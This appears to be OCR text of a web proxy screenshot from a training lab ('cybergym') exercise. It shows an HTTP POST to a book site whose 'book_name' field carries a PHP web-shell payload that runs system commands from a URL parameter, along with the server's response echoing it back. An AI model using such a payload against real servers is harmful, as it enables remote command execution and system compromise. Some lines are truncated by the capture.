 Go Cancel < > Target: http:/
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: hogwart-book.cybergym.lucideus.in
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://178.62.42.116:8085/
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Connection: close
Cookie: PHPSESSID=5tne6fvj43cquj6m8t6cshd5s0
Upgrade-Insecure-Requests: 1
book_name=<?php echo system($_GET["cmd"]); ?>
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 20 Jan 2021 20:03:36 GMT
Server: Apache/2.4.46 (Unix)
X-Powered-By: PHP/7.3.24
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 433
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<link rel="stylesheet"
href="https://stackpath.bootstrapcdn.com/bootstrap/
crossorigin="anonymous">
</head>
<body>
Hello, <?php echo system($_GET["cmd"]); ?><
class="list-group-item my-1"><a
href='?file=hogwart-library.txt'>hogwart-library.t
class="list-group-item my-1"><a href='?file=intro.t
</body>
</html>